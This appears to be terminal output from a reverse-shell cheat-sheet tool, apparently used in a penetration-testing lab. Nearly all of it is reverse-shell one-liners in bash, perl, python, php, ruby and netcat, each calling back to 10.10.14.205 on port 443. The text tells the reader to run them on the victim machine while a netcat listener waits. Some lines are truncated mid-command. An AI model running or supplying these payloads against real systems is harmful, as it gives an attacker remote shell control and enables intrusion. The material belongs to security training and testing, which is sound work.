 └─$ pscs tun0 443
** REVERSE SHELLS ** (Execute this commands in the victim machine while you listen for the shell: nc -lvnp 443)
BASH
bash -i >& /dev/tcp/10.10.14.205/443 0>&1
PERL
perl -e 'use Socket;$i="10.10.14.205";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,socka
PYTHON
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.205"
PYTHON3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.205
PHP
php -r '$sock=fsockopen("10.10.14.205",443);exec("/bin/bash -i <&3 >&3 2>&3");'
RUBY
ruby -rsocket -e'f=TCPSocket.open("10.10.14.205",443).to_i;exec sprintf("/bin/bash -i <&%d >&%d 2>&%d",f,f,f)'
NETCAT
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.14.205 443 >/tmp/f
nc -e /bin/bash 10.10.14.205 443